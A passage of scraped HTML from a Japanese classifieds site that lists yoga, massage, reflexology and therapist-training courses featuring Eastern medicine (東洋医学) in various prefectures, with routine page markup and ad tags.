<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="rszmc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="rszmc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1b3kom"><img alt="ゆるやか養生ヨガ教室☺️1月体験募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67a9b69643047d117c0f3d55/thumb_m_1000005672.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1b3kom">ゆるやか養生ヨガ教室☺️1月体験募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>所沢市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-185-tokorozawa">所沢市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-2200724">新所沢駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
ガの特徴は、
中医薬膳師の講師が、<strong>東洋医学</strong>を取り入れて
季節に合わせた月替り…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月16日
</div>
<div class='u-color-gray'>
作成1月16日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1b3kom" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1b3kom" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/les-spo/article-1eouz6"><img alt="【越谷市】体が硬くてもOK／少人数ヨガ・あと5名だけ募集【東洋医..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6854c064385e841c02c0f7e0/thumb_m________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/les-spo/article-1eouz6">【越谷市】体が硬くてもOK／少人数ヨガ・あと5名だけ募集【東洋医...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>越谷市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-spo">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-spo/g-1755/a-197-koshigaya">越谷市</a>
<a rel="nofollow" href="/saitama/les-spo/g-1755/s-1130514">南越谷駅</a>
<a href="/all/les-spo/g-1755">ヨガ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%9D%B1%E6%B4%8B%E5%8C%BB%E5%AD%A6">東洋医学</a>
</div>
</div>
<div class='p-item-detail'>
新越谷（南越谷）で
<strong>東洋医学</strong>を取り入れたリラックスヨガを開催して…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1eouz6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1eouz6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/les-hea/article-1mev1r"><img alt="【ベーシックコース3種】初心者向けセラピスト養成講座" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69688b6877fd2a9f1ad8c529/thumb_m_____________14_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/les-hea/article-1mev1r">【ベーシックコース3種】初心者向けセラピスト養成講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>曽於郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/les-hea">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kagoshima/les-hea/g-2012/a-89565-soo">曽於郡</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%B5%8C%E7%B5%A1">経絡</a>
</div>
</div>
<div class='p-item-detail'>
生理学、リフレクソロジー理論に、
<strong>東洋医学</strong>の陰陽五行を取り入れた知識と技術を、…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mev1r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mev1r" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kagoshima/les-hea/article-1meuwb"><img alt="プロフェッショナルコース" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69688a44a751305f469dfdee/thumb_m_____________14_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kagoshima/les-hea/article-1meuwb">プロフェッショナルコース</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>曽於郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kagoshima/les-hea">鹿児島</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kagoshima/les-hea/g-all/a-89565-soo">曽於郡</a>
<a href="/all/les-hea">美容健康</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%95%E3%83%83%E3%83%88%E3%82%BB%E3%83%A9%E3%83%94%E3%83%BC">フットセラピー</a>
</div>
</div>
<div class='p-item-detail'>
神経の乱れや冷えによるトラブルなどを<strong>東洋医学</strong>と西洋医学の両面から学び、身体の整え…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1meuwb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1meuwb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nara/les-hea/alliance-les_gsc_7201752004330061?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 奈良教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nara/les-hea/alliance-les_gsc_7201752004330061?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 奈良教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大和高田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/nara/les-hea">奈良</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nara/les-hea/g-2023/a-607-yamatotakada">大和高田市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228004520001?ex=1"><img alt="しっかりした技術と知識が身につくから就職率100％！整体科（ソフ..." class="p-item-image" src="https://images.gooschool.jp/root/7102228/thm/0670.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228004520001?ex=1">しっかりした技術と知識が身につくから就職率100％！整体科（ソフ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊島区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2012/a-271-toshima">豊島区</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
る。
●解剖生理学・運動学・病理学・<strong>東洋医学</strong>を学び、それぞれの整体技術の意味と目…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102443000520001?ex=1"><img alt="期間限定特別講座！初心者オンライン通信講座！クリームバス又は、ド..." class="p-item-image" src="https://images.gooschool.jp/root/7102443/thm/0002.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102443000520001?ex=1">期間限定特別講座！初心者オンライン通信講座！クリームバス又は、ド...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>中央区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2028/a-257-chuo">中央区</a>
<a href="/all/les-hea/g-2028">ヘッドスパ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
結している、頭蓋骨、筋肉の解剖学や、<strong>東洋医学</strong>の考えのツボについてなど技術力を上げ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042021130001?ex=1"><img alt="プロとして現場で働く最短ルート！【推拿初級コース】（オリエントセ..." class="p-item-image" src="https://images.gooschool.jp/root/7201042/thm/0453.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042021130001?ex=1">プロとして現場で働く最短ルート！【推拿初級コース】（オリエントセ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-hea">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-hea/g-2023/a-542-osaka">大阪市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
手技＋骨筋解剖や<strong>東洋医学</strong>概論も学べる本格… 知られる推拿は、<strong>東洋医学</strong>の理論に基づいた…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_mce0001000270001?ex=1"><img alt="擦らない・経路を押して・骨格小顔講座（korugi小顔セラピスト..." class="p-item-image" src="https://images.gooschool.jp/root/mce0001/thm/0400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/aichi/les-hea/alliance-les_gsc_mce0001000270001?ex=1">擦らない・経路を押して・骨格小顔講座（korugi小顔セラピスト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名古屋市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/les-hea">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/les-hea/g-2023/a-459-nagoya">名古屋市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
矯正？骨気？
ツボとは➡「気」という<strong>東洋医学</strong>の考え方に基づくものです
気は自然界…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/les-hea/alliance-les_gsc_7201752004330122?ex=1"><img alt="ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 海老名教室）" class="p-item-image" src="https://images.gooschool.jp/root/7201752/thm/8094.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/les-hea/alliance-les_gsc_7201752004330122?ex=1">ソフトコルギ®︎テラピスト養成講座（癒手技學アカデミー 海老名教室）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>海老名市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/les-hea">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/les-hea/g-2023/a-321-ebina">海老名市</a>
<a href="/all/les-hea/g-2023">エステ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
１
オンライン通信講座
*西洋医学／<strong>東洋医学</strong>

◉座学２
経営、経理、法律その他…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042020500001?ex=1"><img alt="推拿整体初級＋中級（美容整体)コース【推拿整体応用編、プロを目指..." class="p-item-image" src="https://images.gooschool.jp/root/7201042/thm/0453.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/osaka/les-hea/alliance-les_gsc_7201042020500001?ex=1">推拿整体初級＋中級（美容整体)コース【推拿整体応用編、プロを目指...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-hea">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-hea/g-2031/a-542-osaka">大阪市</a>
<a href="/all/les-hea/g-2031">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
手技+骨筋解剖や<strong>東洋医学</strong>理論に加え、希少… 剖学
筋解剖学
<strong>東洋医学</strong>の基礎知識（陰陽…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/les-hea/article-wj9qx"><img alt="オイルフット講習 （ふくらはぎ＋足裏）  1月枠残り2枠募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/658632be4f17df28b124c89f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/les-hea/article-wj9qx">オイルフット講習 （ふくらはぎ＋足裏）  1月枠残り2枠募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>那覇市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/les-hea">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/les-hea/g-2020/a-844-naha">那覇市</a>
<a href="/all/les-hea/g-2020">フットマッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%B5%E3%81%8F%E3%82%89%E3%81%AF%E3%81%8E">ふくらはぎ</a>
</div>
</div>
<div class='p-item-detail'>
習得してみませんか？

ふくらはぎは<strong>東洋医学</strong>の
知識を使った技術となっているので…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wj9qx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">44</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wj9qx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">44</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fles-kw-%25E6%259D%25B1%25E6%25B4%258B%25E5%258C%25BB%25E5%25AD%25A6">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228004260001?ex=1"><img alt="初心者からはじめて整体院を開業して成功できる！整体独立開業科（ソ..." class="p-item-image" src="https://images.gooschool.jp/root/7102228/thm/0670.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/les-hea/alliance-les_gsc_7102228004260001?ex=1">初心者からはじめて整体院を開業して成功できる！整体独立開業科（ソ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊島区</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/les-hea">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/les-hea/g-2012/a-271-toshima">豊島区</a>
<a href="/all/les-hea/g-2012">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
術をお伝えしています。
すいな整体、<strong>東洋医学</strong>、母指押圧、骨盤矯正、筋筋膜ストレッ…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/les-hea/alliance-les_gsc_0710579000020014?ex=1"><img alt="できるまで何時間でも受講できる！フットセラピスト養成講座（JTS..." class="p-item-image" src="https://images.gooschool.jp/root/0710579/thm/0003.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/les-hea/alliance-les_gsc_0710579000020014?ex=1">できるまで何時間でも受講できる！フットセラピスト養成講座（JTS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>砺波市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/les-hea">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/toyama/les-hea/g-2017/a-353-tonami">砺波市</a>
<a href="/all/les-hea/g-2017">リフレクソロジー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
スト科では欧米式のリフレクソロジーに<strong>東洋医学</strong>の理論を組み合わせた独自の安全な手技…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ibaraki/les-hea/alliance-les_gsc_0710579000020004?ex=1"><img alt="できるまで何時間でも受講できる！フットセラピスト養成講座（JTS..." class="p-item-image" src="https://images.gooschool.jp/root/0710579/thm/0004.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ibaraki/les-hea/alliance-les_gsc_0710579000020004?ex=1">できるまで何時間でも受講できる！フットセラピスト養成講座（JTS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>取手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/ibaraki/les-hea">茨城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ibaraki/les-hea/g-2017/a-131-toride">取手市</a>
<a href="/all/les-hea/g-2017">リフレクソロジー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
スト科では欧米式のリフレクソロジーに<strong>東洋医学</strong>の理論を組み合わせた独自の安全な手技…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/saitama/les-hea/alliance-les_gsc_0710579000020000?ex=1"><img alt="できるまで何時間でも受講できる！フットセラピスト養成講座（JTS..." class="p-item-image" src="https://images.gooschool.jp/root/0710579/thm/0011.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/saitama/les-hea/alliance-les_gsc_0710579000020000?ex=1">できるまで何時間でも受講できる！フットセラピスト養成講座（JTS...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>さいたま市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/les-hea">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/les-hea/g-2017/a-179-saitama">さいたま市</a>
<a href="/all/les-hea/g-2017">リフレクソロジー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
スト科では欧米式のリフレクソロジーに<strong>東洋医学</strong>の理論を組み合わせた独自の安全な手技…
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

